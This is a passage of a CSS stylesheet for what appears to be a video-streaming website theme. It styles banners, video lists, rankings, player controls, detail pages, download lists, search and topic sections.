.conch-banner .conch-br-box .swiper-slide-active .hl-br-thumb:after{z-index:-1;background:0 0;}
.conch-banner .conch-br-box .hl-br-text{position:absolute;bottom:0;left:0;display:block;padding:10px 15px;width:100%;text-shadow:0 1px 2px rgba(0,0,0,.4);}
.conch-banner .conch-br-box .hl-br-type{display:inline-block;margin-bottom:5px;padding:0 4px;border-radius:2px;text-shadow:none;font-size:12px;line-height:18px;opacity:.65;}
.conch-banner .conch-br-box .hl-br-title{display:block;font-weight:700;font-size:20px;line-height:24px;}
.conch-banner .conch-br-box .hl-br-sub{display:block;margin-right:30%;font-size:12px;opacity:.8;}
.conch-banner .conch-br-box .hl-br-arrow{display:none;}
.conch-banner .swiper-pagination-bullet{width:3px;height:3px;border-radius:32px;opacity:.5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.conch-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 2px;}
.conch-banner .swiper-pagination-bullet-active{width:8px;opacity:1;}
.conch-banner .swiper-container-horizontal>.swiper-pagination-bullets{right:25px;bottom:13px;left:auto;width:auto;}
.conch-banner .swiper-button-next,.conch-banner .swiper-button-prev{position:absolute;top:50%;z-index:99;margin-top:-25px;width:50px;height:50px;text-align:center;font-size:24px;line-height:50px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:100%;}
.conch-banner .swiper-button-prev{right:auto;left:15px;}
.conch-banner .swiper-button-next{right:15px;left:auto;}
.conch-banner .conch-brwrap-art .hl-brrt-item{margin-top:15px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-br-title{font-size:15px;line-height:18px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-pic-text{padding:10px 15px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-item-thumb{padding-top:60%;}

/* contentwrap */
.conch-content .conch-ctwrap{padding-top:25px;}
.conch-content .hl-row-nano{margin-bottom:25px;}

/* smallnav */
.conch-content .hl-smnav-box{position:relative;margin:5px 0;}
.conch-content .hl-smnav-home .hl-smnav-item{float:none;display:table-cell;margin-right:0;width:1%;text-align:center;}
.conch-content .hl-smnav-home .hl-smnav-item a{display:block;}
.conch-content .hl-smnav-home .hl-smnav-item a>i{display:block;margin:0 auto;width:28px;height:28px;font-size:28px;line-height:28px;}
.conch-content .hl-smnav-home .hl-smnav-item a>span{display:block;margin-top:5px;}
.conch-content .hl-smnav-type .hl-smnav-item{float:left;display:block;margin-right: 10px;}
.conch-content .hl-smnav-type .hl-smnav-item a{display:block;padding:0 15px;height:36px;border-radius:24px;text-align:center;line-height:36px;}
.conch-content .hl-smnav-type .hl-smnav-item a>i{display:inline-block;margin-right:1px;vertical-align:-1px;}
.conch-content .hl-typenav-all{position:absolute;top:0;right:-12px;z-index:5;}
.conch-content .hl-typenav-all .hl-mbg{float:left;width:20px;height:36px;}
.conch-content .hl-smnav-type .hl-typenav-all .hl-smnav-item{padding:0 15px 0 0;margin-right: 0;}
.conch-content .hl-smnav-type .hl-smnav .hl-smnav-item:last-child{margin-right:82px;}

/* notice */
.conch-content .hl-notice-box{margin:5px 0;}
.conch-content .hl-notice-box .hl-notice-item{position:relative;display:block;height:30px;line-height:30px;}
.conch-content .hl-notice-box .hl-nb-left-s,.conch-content .hl-notice-box .hl-nb-right-s{position:absolute;top:0;z-index:10;width:20px;height:100%;}
.conch-content .hl-notice-box .hl-nb-left-s{left:0;}
.conch-content .hl-notice-box .hl-nb-right-s{right:0;}
.conch-content .hl-notice-box .hl-nb-left-s i,.conch-content .hl-notice-box .hl-nb-right-s i{display:block;height:100%;}
.conch-content .hl-notice-box .hl-nb-left-s i{-webkit-transform: rotate(180deg);transform: rotate(180deg);-ms-transform: rotate(180deg);}

/* rowbox */
.conch-content .hl-row-box{position:relative;margin-bottom:25px;}
.conch-content .hl-row-box .hl-rb-head{margin-bottom:15px;}
.conch-content .hl-row-box .hl-rb-title{float:left;display:block;line-height:28px;}
.conch-content .hl-row-box h2.hl-rb-title{font-weight:700;font-size:20px;}
.conch-content .hl-row-box h3.hl-rb-title{font-weight:700;font-size:18px;}
.conch-content .hl-row-box .hl-rb-title i{display:inline-block;margin-right:5px;vertical-align:-2px;font-weight:400;font-size:26px;}
.conch-content .hl-row-box .hl-rb-more{float:right;margin-left:20px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-tips{position:relative;float:left;overflow:hidden;margin:0 0 0 20px;width:calc(100% - 168px);height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-total{float:left;display:inline-block;line-height:28px;margin-left:20px;}
.conch-content .hl-row-box .hl-head-page .hl-rb-total{margin-left:0;}
.conch-content .hl-row-box .hl-head-page h3{padding-bottom:10px;}
.conch-content .hl-row-box .hl-rb-type-child{float:left;margin:15px 0 0 0;width:100%;}
.conch-content .hl-row-box .hl-rb-type-child a{float:left;display:block;margin-right:3%;width:11.7125%;height:28px;border-radius:24px;text-align:center;line-height:28px;}
.conch-content .hl-row-box .hl-rb-type-child a:last-child{margin-right:0;}
.conch-content .hl-row-box .hl-site-tits{width:100%;margin-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-row-box .hl-site-tabs a{position:relative;padding-bottom:10px;display:table-cell;width:1%;font-weight:700;font-size:16px;text-align:center;}
.conch-content .hl-row-box .hl-site-tabs a.active::after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";}
.conch-content .conch-brwrap .hl-row-box{margin-bottom:0;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide{display:block;overflow:hidden;width:calc(100% - 50px);height:28px;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide{margin:0 0 0 10px;}
.conch-content .hl-row-box .hl-rb-type-child.hl-rb-type-slide a{width:auto;padding: 0 10px;margin-right: 0;font-size: 15px;}

/* vodlist */
.conch-content .hl-row-box .hl-list-item{margin-bottom:15px;}
.conch-content .hl-row-box .hl-list-item .score{font-size:13px;font-weight:700;margin-right:5px;}
.conch-content .hl-row-box .hl-item-thumb{position:relative;display:block;overflow:hidden;padding-top:145%;background-position:50% 50%;background-size:cover;}
.conch-content .hl-row-box .hl-pic-icon{position:absolute;top:0;z-index:9;width:100%;height:100%;background:rgba(0,0,0,.4);opacity:0;-webkit-transition:all ease-out .35s;transition:opacity .3s linear;transition:all ease-out .35s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);-ms-transform:scale(1.5);}
.conch-content .hl-row-box .hl-pic-icon i{position:absolute;top:50%;left:50%;display:block;padding-left: 2px;margin-top:-20px;margin-left:-20px;width:40px;height:40px;border-radius:100%;background:rgba(0,0,0,.5);color:#fff;text-align:center;font-size:24px;line-height:40px;transition: inherit;}
.conch-content .hl-row-box .hl-pic-tag{position:absolute;top:4px;right:4px;display:block;}
.conch-content .hl-row-box .hl-pic-tag span{float:left;display:block;padding:0 3px;font-size:12px;line-height:18px;border-radius:2px;}
.conch-content .hl-row-box .hl-pic-tag span.douban{background:#00b51d;}
.conch-content .hl-row-box .hl-pic-tag span.version{background:#00bcd4;}
.conch-content .hl-row-box .hl-pic-tag span.state{background:#ffc107;}
.conch-content .hl-row-box .hl-pic-text{position:absolute;bottom:0;left:0;display:block;overflow:hidden;padding:0 10px;line-height:30px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.5));background-repeat:no-repeat;color:#fff;}
.conch-content .hl-row-box .hl-pic-text .remarks{font-size:12px;text-align:right;}
.conch-content .hl-row-box .hl-item-text{margin-top:10px;}
.conch-content .hl-row-box .hl-vod-list .hl-item-text{height:40px;}
.conch-content .hl-row-box .hl-item-title{font-size:15px;line-height:20px;}
.conch-content .hl-row-box .hl-item-sub{margin-top:4px;font-size:12px;line-height:15px;}
.conch-content .hl-row-box .hl-item-watch{position:relative;margin-right:10px;padding-right:11px;}
.conch-content .hl-row-box .hl-item-watch:after{position:absolute;top:50%;right:0;z-index:1;margin-top:-5px;width:1px;height:10px;content:" ";}
.conch-content .hl-row-box .hl-item-class{padding:0 5px;display:inline-block;margin-right:10px;border-radius:2px;font-size: 12px;}
.conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child .hl-item-thumb,.conch-content .hl-row-box .hl-vod-widebig .hl-vod-list .hl-item-thumb,.conch-content .hl-row-box .hl-wide-list .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-row-box .hl-vod-big li:first-child,.conch-content .hl-themeby-qq362695000,.conch-content .hl-row-box .hl-vod-widebig li:first-child{width:100%;}
.conch-content .hl-row-box .hl-goto-box{display:block;height:40px;margin:10px 0 0 0;}
.conch-content .hl-row-box .hl-goto-box a{display:block;margin:0 4px;border-radius:32px;text-align:center;line-height:40px;}

/* listswiper */
.conch-content .hl-row-box .hl-swiper-item .hl-ls-arrow{position:absolute;top:-53px;right:10px;display:block;width:120px;height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-actor.hl-swiper-item .hl-ls-arrow{top:-137px;}
.conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk .hl-ls-arrow{right:calc(16.666666% + 10px);}
.conch-content .hl-row-box .hl-swiper-item .hl-list-vn.hl-list-rk.hl-wide-wrap .hl-ls-arrow{right:10px;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-next,.conch-content .hl-row-box .hl-swiper-item .swiper-button-prev{top:0;z-index:11;margin-top:0;width:28px;height:28px;border-radius:100%;background:0 0;text-align:center;font-weight:700;font-size:16px;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-prev{left:0;}
.conch-content .hl-row-box .hl-swiper-item .swiper-button-next{right:0;}
.conch-content .hl-row-box .hl-swiper-item .swiper-pagination-fraction{bottom:0;}

/* vodrank */
.conch-content .hl-vod-rank{margin:25px 0 15px 0;}
.conch-content .hl-vod-rank .hl-rank-box{position:relative;display:block;overflow:hidden;}
.conch-content .hl-vod-rank .hl-rank-bgicon{position:absolute;top:-10px;right:0;font-size:96px;line-height:96px;}
.conch-content .hl-vod-rank .hl-rank-list{padding:10px 5px;}
.conch-content .hl-vod-rank .hl-rank-list li{padding:5px 10px;border:0;}
.conch-content .hl-vod-rank .hl-rank-list .hl-item-pic{width:32px;}

/* playlist */
.conch-content .hl-from-title{padding:0 20px;text-align:center;line-height:48px;}
.conch-content .hl-from-list{overflow-x:hidden;overflow-y:auto;padding:0 0 16px;height:calc(100% - 48px);-webkit-overflow-scrolling:touch;}
.conch-content .hl-from-list li{padding:0 20px;line-height:48px;cursor:pointer;}
.conch-content .hl-from-list li>i{display:none;}
.conch-content .hl-from-list li.active{font-weight:700;}
.conch-content .hl-from-list li.active>i{display:block;font-weight:400;}
.conch-content .hl-play-source .hl-plays-list li{margin-bottom:15px;}
.conch-content .hl-play-source .hl-plays-list .hl-show-div a,.conch-content .hl-play-source .hl-plays-list li>a{position:relative;display:block;border-radius:4px;text-align:center;line-height:40px;}
.conch-content .hl-play-source .hl-plays-list li>a>em{position:absolute;bottom:6px;left:12px;width:2px;height:6px;-webkit-animation:rectangle infinite 1s ease-in-out -.2s;-moz-animation:rectangle infinite 1s ease-in-out -.2s;-o-animation:rectangle infinite 1s ease-in-out -.2s;animation:rectangle infinite 1s ease-in-out -.2s;}
.conch-content .hl-play-source .hl-plays-list li>a>em::before{left:-4px;-webkit-animation:rectangle infinite 1s ease-in-out -.4s;-moz-animation:rectangle infinite 1s ease-in-out -.4s;-o-animation:rectangle infinite 1s ease-in-out -.4s;animation:rectangle infinite 1s ease-in-out -.4s;}
.conch-content .hl-play-source .hl-plays-list li>a>em::after{right:-4px;-webkit-animation:rectangle infinite 1s ease-in-out;-moz-animation:rectangle infinite 1s ease-in-out;-o-animation:rectangle infinite 1s ease-in-out;animation:rectangle infinite 1s ease-in-out;}
.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before{position:absolute;width:2px;height:6px;content:'';}
.conch-content .hl-play-source .hl-plays-wrap{margin-bottom:15px;border-bottom:1px solid;}
.conch-content .hl-play-source .hl-plays-from a{float:left;display:block;margin-right:25px;padding-bottom:15px;font-size:15px;}
.conch-content .hl-play-source .hl-plays-from a.active{font-weight:700;}
.conch-content .hl-play-source .hl-plays-from a.active:after{position:absolute;bottom:-2px;left:50%;margin-left:-10px;width:20px;height:3px;border-radius:4px;content:"";}
.conch-content .hl-play-source .hl-plays-list{position:relative;display:block;overflow:hidden;}
.conch-content .hl-play-source .hl-plays-list li>a.active{font-weight:700;}
.conch-content .hl-play-source .hl-plays-list[class*=hl-list-hide-] .hl-show-div{position:absolute;right:0;bottom:0;z-index:1;}
.conch-content .hl-play-source .hl-plays-list[class*=hl-list-hide-] .hl-show-div i{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-content-wrap{position:relative;}
.conch-content .hl-content-wrap span{line-height:24px;}
.conch-content .hl-content-hide .hl-content-text{display:block;overflow:hidden;max-height:48px;}
.conch-content .hl-content-wrap a{display:inline-block;width:100%;text-align:center;line-height:24px;}
.conch-content .hl-content-show i.iconfont{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}

/* play */
.conch-content .hl-playinfo-wrap .hl-vod-infos{margin-top:15px;}
.conch-content .hl-player-setups{position:absolute;top:0;right:-100%;bottom:0;z-index:999999;width:100%;background:rgba(0,0,0,.75);}
.conch-content .hl-player-setups.active{right:0;}
.conch-content .hl-setups-wrap{position:absolute;top:50%;left:50%;z-index:2;width:280px;text-align:center;transform:translate(-50%,-50%);}
.conch-content .hl-setups-wrap a{display:inline-block;padding:10px 0;width:64px;}
.hl-setups-wrap a.hl-disad{opacity:.25;}
.conch-content .hl-setups-wrap a>i{font-size:20px;}
.conch-content .hl-setups-wrap a>span{display:block;font-size:12px;}
.conch-content .hl-setups-op{position:absolute;top:50%;left:-36px;margin-top:-20px;}
.conch-content .hl-setups-op a{display:inline-block;width:36px;height:36px;border-radius:24px 0 0 24px;background:rgba(25,25,25,.75);text-align:center;font-size:16px;line-height:36px;}
.conch-content .hl-player-setups.active .hl-setups-op{right:10px;left:auto;}
.conch-content .hl-player-setups.active .hl-setups-op a{border-radius:100%;}
.conch-content .hl-player-setups.active .hl-setups-op a>i{display:inline-block;-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-player-tips{position:absolute;top:50%;left:50%;z-index:10;width:90%;text-align:center;transform:translate(-50%,-50%);}
.conch-content .hl-player-notice{position:absolute;top:0;left:0;z-index:999999;overflow:hidden;padding:0 40px 0 15px;width:100%;height:40px;background:rgba(0,0,0,.5);line-height:40px;}
.conch-content .hl-player-notice.fix{padding:10px 40px 10px 15px;height:auto;line-height:20px;}
.conch-content .hl-player-notice a.hl-close-this{position:absolute;top:0;right:0;width:40px;height:40px;text-align:center;font-size:20px;line-height:40px;}
.conch-content .hl-player-wrap{background-color:#000;}
.embed-responsive{position:relative;z-index:9;display:block;overflow:hidden;padding:0;}
.embed-responsive .MacPlayer{position:absolute;z-index:999;}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}
.embed-responsive-16by9{margin:0;}
.embed-responsive-4by3{padding-bottom:75%;}

/* detail */
.conch-hasbg .conch-content .hl-has-item{background:0 0;}
.conch-content .hl-conch-items:after,.conch-content .hl-has-item:after{position:absolute;bottom:0;display:block;width:100%;height:15px;border-radius:15px 15px 0 0;content:"";}
.conch-content .hl-has-item{position:relative;padding-top:25px;padding-bottom:15px;}
.conch-content .hl-topbg{position:absolute;top:-80px;bottom:0;z-index:-1;overflow:hidden;width:100%;}
.conch-content .hl-topbg-pic{position:absolute;top:-10%;left:-10%;z-index:-1;display:block;width:120%;height:120%;background-size:cover;background-repeat:no-repeat;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);background-position-y:50%;filter:blur(100px) saturate(180%);-webkit-filter:blur(100px) saturate(180%);-ms-transform:translateZ(0);}
.conch-content .hl-topbg-mask{display:block;width:110%;height:110%;background:rgba(0,0,0,.5);-webkit-backdrop-filter:saturate(180%) blur(20px);backdrop-filter:saturate(180%) blur(20px);}
.conch-content .hl-detail-content{position:relative;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-bottom:50px;}
.conch-content .hl-detail-content .hl-dc-pic{float:left;width:33.333333%;}
.conch-content .hl-detail-content .hl-dc-content{float:left;padding-left:15px;width:66.666666%;}
.conch-content .hl-detail-content .hl-tool-icon{position:absolute;bottom:-50px;left:0;display:block;width:100%;}
.conch-content .hl-detail-content .hl-dc-headwrap{margin-bottom:15px;}
.conch-content .hl-detail-content .hl-vod-data{padding-bottom:55px;}
.conch-content .hl-vod-data li{margin-bottom:5px;padding-left:42px;}
.conch-content .hl-vod-data li em.hl-text-muted{margin-left:-42px;}
.conch-content .hl-detail-content .hl-dc-title{font-size:22px;line-height:26px;}
.conch-content .hl-detail-content .hl-dc-sub{margin-top:10px;}
.conch-content .hl-data-sm,.conch-content .hl-data-sm li i:last-of-type,.conch-content .hl-data-xs em:last-of-type{display:none;}
.conch-content .hl-data-sm li a:not(:last-of-type),.conch-content .hl-data-sm li i:not(:last-of-type),.conch-content .hl-data-xs em:not(:last-of-type),.conch-content .hl-data-xs span:not(:last-of-type){margin-right:4px;}
.conch-content .hl-detail-content .hl-dc-btns{position:absolute;bottom:0;display:block;margin-top:15px;width:calc(66.666666% - 15px);}
.conch-content .hl-detail-content .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content .hl-dc-btns .hl-play-wb{position:relative;display:block;}
.conch-content .hl-detail-content .hl-dc-btns a{float:right;display:block;border-radius:32px;line-height:36px;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-play-btn{float:left;margin-right:10px;width:110px;text-align:center;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{width:calc(100% - 120px);}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn>span{width:calc(100% - 14px);text-align:right;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn>i{font-size:12px;}
.conch-content .hl-detail-content .hl-dc-btns a.hl-from-op i.hl-jiantou{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
.conch-content .hl-detail-content.hl-wide-items{margin-bottom:35px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:5px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-title{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;font-size:18px;line-height:22px;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
.conch-content .hl-detail-content.hl-wide-items .hl-vod-data{padding-bottom:45px;}
.conch-content .hl-detail-content.hl-wide-items .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content.hl-wide-items .hl-dc-sub{display:none!important;}
.conch-content .hl-wide-items .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-tool-icon li{position:relative;float:right;margin-left:20px;}
.conch-content .hl-tool-icon a{position:relative;height:30px;font-size:24px;line-height:30px;}
.conch-content .hl-tool-icon a>i.hl-icon-weixin{font-size:26px;}
.conch-content .hl-tool-icon li.hl-list-like{float:left;margin-left:0;}
.conch-content .hl-tool-icon li.hl-list-comm{float:left;margin-left:40px;}
.conch-content .hl-tool-icon a.hl-like-btn .hl-icon-zanshang-fill,.conch-content .hl-tool-icon a.hl-like-btn.disabled .hl-icon-zanshang{display:none;}
.conch-content .hl-tool-icon a.hl-like-btn.disabled .hl-icon-zanshang-fill{display:inline;}
.conch-content .hl-tool-icon a>em{position:absolute;top:0;left:24px;z-index:9;display:inline-block;height:14px;font-size:12px;line-height:14px;word-break:normal;}
.conch-content .hl-copyright-tips{display:block;padding:10px 0;border-radius:4px;}
.conch-content .hl-detail-side{margin-top:15px;padding:15px;}
.conch-content .hl-score-box{font-weight:400;font-size:14px;}
.conch-content .hl-score-wrap .hl-score-nums{float:left;display:block;margin-right:15px;}
.conch-content .hl-score-wrap .hl-score-rating{margin-top:15px;padding:15px 0 0 0;border-top:1px solid;text-align:center;}
.conch-content .hl-score-wrap .hl-score-nums span{display:inline-block;height:32px;font-weight:700;font-size:32px;line-height:32px;}
.conch-content .hl-score-wrap .hl-score-nums span.wu{font-weight:400;font-size:30px;}
.conch-content .hl-score-wrap .list-tips{font-size:12px;line-height:13px;}
.conch-content .hl-score-wrap .rating-sm{display:block;overflow:hidden;}
.conch-content .hl-score-wrap .rating-star{display:inline-block;font-size:0;}
.conch-content .hl-score-wrap .rating-s li{float:left;overflow:hidden;margin:0;padding:0;width:10px!important;height:10px!important;background:url(../img/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-50px;margin-right:1px;}
.conch-content .hl-score-wrap .rating-s li.active-m.active{background:url(../img/rating.svg) 0 -10px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .rating-s li.active-m{background:url(../img/rating.svg) 0 -20px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .rating li.big-star{float:left;overflow:hidden;margin:0 5px;padding:0;width:28px;height:28px;background:url(../img/rating.svg) 0 0 no-repeat;background-size:cover;text-indent:-60px;cursor:pointer;}
.conch-content .hl-score-wrap .rating li.big-star.active,.conch-content .hl-score-wrap .rating li.big-star.hover{background:url(../img/rating.svg) 0 -28px no-repeat;background-size:cover;}
.conch-content .hl-score-wrap .label-list{display:inline-block;margin-top:5px;width:100%;}
.conch-content .hl-score-wrap .label-top{display:inline-block;margin-bottom:5px;width:100%;}
.conch-content .hl-detail-side .hl-ds-qrcode{margin-top:15px;padding-top:15px;border-top:1px solid;text-align:center;}
.conch-content .hl-detail-side .hl-ds-qrcode p{margin-top:10px;}
.conch-content .hl-detail-side .hl-ds-qrcode img{width:110px;}
.conch-content .hl-detail-side.hl-wide-items .hl-ds-qrcode{margin-top:0;padding-top:0;border-top:0;}
.conch-content .hl-detail-side .hl-ds-qrcode .hl-qrcode{margin-top:0;}
.hl-score-info .hl-douban-score{margin:6px 0 6px 15px;}
.hl-score-data{font-size:12px;line-height:32px;}
.hl-score-title{float:left;display:block;margin-right:15px;line-height:20px;}
.hl-score-title>span{font-weight:700;font-size:15px;}
.hl-douban-score{display:inline-block;padding:2px 0;height:20px;font-weight:700;line-height:16px;}
.hl-douban-score .db{display:inline-block;margin-right:4px;width:16px;border-radius:2px;background:#00b51d;color:#fff;vertical-align:top;text-align:center;font-size:12px;}

/* down */
.conch-content .hl-downinfo-wrap .hl-vod-infos .hl-infos-content{margin-bottom:25px;padding-bottom:20px;border-bottom:1px solid;}

/* downlist */
.conch-content .hl-downs-box{display:block;overflow:hidden;padding:10px 0;border-bottom:1px solid;line-height:32px;}
.conch-content .hl-downs-box .text{float:left;display:block;width:calc(100% - 182px);}
.conch-content .hl-downs-box .btns{float:right;display:block;}
.conch-content .hl-downs-box .btns>a{float:left;display:block;margin-left:10px;padding:0 15px;border-radius:4px;line-height:32px;}
.conch-content .hl-downs-box .btns>a:first-child{margin:0;}
.conch-content .hl-downs-box .btns>a.down-xl{background:#0f97ff;}
.conch-content .hl-downs-box .btns>a.down-xm{background:#ff6700;}
.conch-content .hl-downs-tools{padding:10px 0;line-height:32px;}
.conch-content .hl-downs-tips{padding:15px;border-radius:4px;}
.conch-content .hl-downs-tools>a{margin-left:10px;}
.conch-content .hl-downs-tools .tips{float:right;}
.conch-input{float:left;display:block;margin-top:10px;margin-right:5px;width:12px;height:12px;border:1px solid;border-radius:2px;}
.conch-input:checked{border:1px solid;background-image:url(../img/checked.png);background-size:cover;background-repeat:no-repeat;}

/* vod */
.conch-content .hl-vod-infos .hl-infos-head{margin-bottom:10px;}
.conch-content .hl-vod-infos .hl-infos-head h2{line-height:26px;}
.conch-content .hl-vod-infos .hl-infos-head h2>span{position:relative;margin-right:10px;}
.conch-content .hl-vod-infos .hl-infos-head h2>span.hl-score-no{display:inline-block;vertical-align:top;font-weight:400;font-size:14px;}
.conch-content .hl-vod-infos .hl-infos-more{float:right;margin-left:10px;font-size:16px;line-height:26px;}
.conch-content .hl-vod-infos .hl-infos-content{margin-bottom:15px;}
.conch-content .hl-vod-infos .hl-tag-item{margin-bottom:20px;}
.conch-content .hl-vod-infos .hl-tag-item span{float:left;margin-right:10px;}
.conch-content .hl-vod-infos .hl-tag-item a{height:20px;line-height:20px;}
.conch-content .hl-vod-infos .hl-tag-item a:not(:last-of-type),.conch-content .hl-vod-infos .hl-tag-item i:not(:last-of-type){margin-right:4px;}
.conch-content .hl-vod-infos .hl-tag-item i:last-of-type{display:none;}

/* search */
.conch-content .hl-conch-items:before{position:absolute;bottom:0;width:100%;height:100%;background-image:url(../img/conch_bg.png);background-position:50%;background-size:auto 100%;background-repeat:no-repeat;content:"";}
.conch-content .hl-conch-items{position:relative;}
.conch-content .hl-search-items .container{overflow:unset;padding-top:5px;padding-bottom:35px;}
.conch-content .hl-search-form form{position:relative;height:54px;line-height:54px;}
.conch-content .hl-search-form .hl-search-select{position:absolute;top:0;left:0;z-index:4;display:none;padding:0 15px;height:54px;line-height:54px;}
.conch-content .hl-search-form .hl-search-selop .hl-search-select{display:block;}
.conch-content .hl-search-form .hl-alert-box{margin-top:-10px;border-radius:0 0 4px 4px;}
.conch-content .hl-search-form .hl-ss-item{padding:10px;width:72px;text-align:center;}
.conch-content .hl-search-form .hl-ss-item span{display:block;padding:5px 0;line-height:100%;cursor:pointer;}
.conch-content .hl-search-form .hl-search-text{position:absolute;top:0;left:0;z-index:2;display:block;padding:0 50px 0 18px;width:100%;height:54px;border:0;border-radius:8px;}
.conch-content .hl-search-form .hl-search-selop .hl-search-text{padding:0 50px 0 84px;}
.conch-content .hl-search-form .hl-search-submit{position:absolute;top:0;right:0;z-index:3;display:block;width:50px;height:54px;border:0;border-radius:4px;background:0 0;line-height:54px;}
.conch-content .hl-search-hot{margin-top:20px;color:rgba(255,255,255,.8);line-height:28px;}
.conch-content .hl-search-hot span{display:inline-block;margin-right:5px;font-weight:700;}
.conch-content .hl-search-hot a{display:inline-block;margin-right:5px;padding:0 12px;border-radius:32px;background:rgba(255,255,255,.1);}
.conch-content .hl-search-hot a i{display:inline-block;margin-left:5px;width:14px;border-radius:2px;background:#fc4274;color:#fff;vertical-align:1px;text-align:center;font-weight:700;font-size:10px;line-height:14px;}
.conch-content .hl-hot-list li{float:left;margin-right:15px;margin-bottom:15px;}
.conch-content .hl-hot-list li>a{display:block;padding:0 15px;border-radius:4px;line-height:40px;}

/* onelist */
.conch-content .hl-row-box .hl-one-list .hl-item-div{position:relative;overflow:hidden;display:block;}
.conch-content .hl-row-box .hl-one-list .hl-item-pic{float:left;width:33.333333%;}
.conch-content .hl-row-box .hl-one-list .hl-wide-item .hl-item-thumb{padding-top:56.25%;}
.conch-content .hl-row-box .hl-one-list .hl-item-title{margin-bottom:10px;font-size:18px;line-height:22px;}
.conch-content .hl-row-box .hl-one-list .hl-item-content{float:left;width:66.666666%;padding-left:15px;}
.conch-content .hl-row-box .hl-one-list .hl-item-sub{line-height:20px;font-size:13px;}
.conch-content .hl-row-box .hl-one-list .hl-wide-item .hl-item-sub {position:absolute;bottom:0;}
.conch-content .hl-row-box .hl-one-list .hl-item-sub em{font-weight:700;}
.conch-content .hl-row-box .hl-one-list .hl-item-btn a{position:absolute;bottom:0;z-index:1;display:inline-block;padding:0 8px;border:1px solid;border-radius:32px;line-height:34px;width:110px;text-align:center;}
.conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap{padding-bottom:15px;border-bottom:1px solid;}

/* topic */
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap{position:relative;margin-top:20px;}
.conch-content .hl-row-box .hl-topic-list .hl-item-icon{position:absolute;top:15px;left:15px;z-index:1;color:rgba(255,255,255,.5);font-size:20px;}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after,.hl-topic-list .hl-item-wrap:before{position:absolute;top:-20px;right:20px;left:20px;height:40px;content:"";}
.conch-content .hl-row-box .hl-topic-list .hl-item-wrap:after{top:-10px;right:10px;left:10px;z-index:-1;}
.conch-content .hl-row-box .hl-topic-list .hl-item-text{position:absolute;bottom:0;left:0;display:block;padding:15px;padding-top:50px;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,.6));background-repeat:no-repeat;color:#fff;}
.conch-content .hl-row-box .hl-topic-list .hl-item-title{margin-bottom:10px;font-weight:700;font-size:17px;line-height:22px;}
.conch-content .hl-row-box .hl-topic-list .remarks{position:absolute;bottom:15px;left:80px;padding:0 15px;border-radius:32px;background:rgba(0,0,0,.5);color:rgba(255,255,255,.8);line-height:28px;}
.conch-content .hl-row-box .hl-topic-pic .hl-item-thumb{padding-top:100%;}
.conch-content .hl-topic-main .hl-topic-pic{margin:15px 0 0;}
.conch-content .hl-topic-main .hl-tool-icon{float:left;margin:15px 0 0;height:28px;}
.conch-content .hl-topic-main .hl-tool-icon li{float:left!important;margin-left:35px;}
.conch-content .hl-topic-main .hl-tool-icon li.hl-list-like{margin-left:25px;}
.conch-content .hl-topic-main .hl-tool-icon a{height:28px;line-height:28px;}
.conch-content .hl-topic-main .hl-content-wrap{float:left;padding-top:15px;}
.conch-content .hl-topic-main .hl-content-wrap span{margin-bottom:0;}
.conch-content .hl-topic-main .hl-content-hide .hl-content-text{display:-webkit-box!important;overflow:hidden;max-height:unset;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
